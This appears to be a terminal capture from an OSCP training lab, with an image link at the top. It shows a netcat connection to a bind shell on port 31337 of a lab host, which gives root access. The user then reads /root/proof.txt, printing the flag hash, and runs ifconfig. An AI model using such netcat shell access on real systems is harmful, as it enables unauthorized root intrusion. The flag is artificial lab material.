 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Linux/ClamAV]
└─$ nc -nvvv 192.168.155.42 31337
(UNKNOWN) [192.168.155.42] 31337 (?) open

id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
9bb027a49456f9b4984cdb4e510617df
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:AB:59:16
          inet addr:192.168.155.42  Bcast:192.168.155.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feab:5916/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:341812 errors:0 dropped:0 overruns:0 frame:0
          TX packets:317911 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:39328081 (37.5 MiB)  TX bytes:83849109 (79.9 MiB)
          Base address:0×2000 Memory:fd5c0000-fd5e0000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)